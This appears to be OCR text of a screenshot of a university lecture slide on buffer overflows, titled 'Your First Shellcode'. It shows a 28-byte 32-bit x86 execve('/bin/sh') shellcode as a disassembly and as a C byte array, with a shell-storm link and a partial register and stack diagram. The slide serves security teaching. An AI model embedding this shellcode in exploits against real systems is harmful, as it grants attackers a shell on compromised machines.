 Activities
Document Viewer
Feb 16 18:04
en
42 of 54
W3L2 Buffer Overflow
W3L2.pdf
87.3%
36
37
38
39
40
41
42
43
44
Your First Shellcode: execve(“/bin/sh”) 32-bit
8048060: 31 c0 xor %eax,%eax
8048062: 50 push %eax
8048063: 68 2f 2f 73 68 push $0x68732f2f
8048068: 68 2f 62 69 6e push $0x6e69622f
804806d: 89 e3 mov %esp,%ebx
804806f: 89 c1 mov %eax,%ecx
8048071: 89 c2 mov %eax,%edx
8048073: b0 0b mov $0xb,%al
8048075: cd 80 int $0x80
8048077: 31 c0 xor %eax,%eax
8048079: 40 inc %eax
804807a: cd 80 int $0x80
char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73"
"\x68\x68\x2f\x62\x69\x6e\x89"
"\xe3\x89\xc1\x89\xc2\xb0\x0b"
"\xcd\x80\x31\xc0\x40\xcd\x80";
28 bytes
http://shell-storm.org/shellcode/files/shellcode-811.php
Registers:
%eax = 0;
%ebx
%ecx
%edx
H
Stack:
00 00 00 00
L
L H
2022-02-16 18:04:18